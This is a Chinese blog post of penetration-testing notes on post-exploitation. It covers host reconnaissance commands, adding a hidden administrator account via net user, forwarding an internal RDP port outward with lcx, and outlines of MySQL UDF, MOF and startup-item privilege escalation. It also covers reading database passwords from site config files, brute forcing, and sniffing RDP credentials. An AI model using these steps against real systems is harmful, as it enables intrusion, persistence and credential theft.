标签:运行 信息收集 端口 klist nbsp 内网 admin list 版本

收集信息

内外网 服务器系统和版本 位数 服务器的补丁情况 服务器的安装软件情况 服务器的防护软件情况 端口情况 支持脚本情况

信息收集常用命令:

Windows:

ipconfig /all net user netstat -ano ver systeminfo tasklist /svc taskkill -PID pid号 taskkill /im qq.exe /f net user test 123456 /add net localgroup administrators test /add whoami

CMD无法执行

1.防护软件拦截

2.CMD被降权

3.组件被删除

找可读写目录上传 cmd.exe,将执行的cmd.exe路径替换成上传的路径

查找3389端口

1、注册表读取

2、工具扫描

3、命令探针

端口转发

lcx

网站服务器是内网IP:192.168.2.3

外网服务器IP是:192.168.80.151

在内网服务器上执行的lcx命令是:lcx.exe -slave 192.168.80.151 51 192.168.2.3 3389

在外网服务器上执行的lcx命令是:lcx.exe -listen 51 3389

数据库提权:

MSSQL提权:安装组件------>开启3389------>创建用户------>提升权限------->完成

Mysql提权:

1)udf提权

获取到对方数据库用户root的账号密码

查看网站源码里面数据库配置文件(common,config.php,common.inc.php,data)

查看数据库的配置文件

暴力破解、mysql密码破解、3306端口入侵

udf提权原理:



通过root权限导出udf.dll到系统目录下,可以通过udf.dll 调用执行cmd

2)启动项提权

3)mof提权

4)反连端口提权

Windows提权:

开启3389

使用批处理文件开3389 使用sql语句开3389 使用exe开3389 使用vb开3389

使用wireshark或cain嗅探3389获取账号名和密码

Linux提权:

uname -r 查看内核版本信息

找到对应版本的exp

上传-----编译-----运行----ok

通过程序漏洞提权(略)

标签:运行 信息收集 端口 klist nbsp 内网 admin list 版本

原文地址:https://www.cnblogs.com/steven9898/p/11405337.html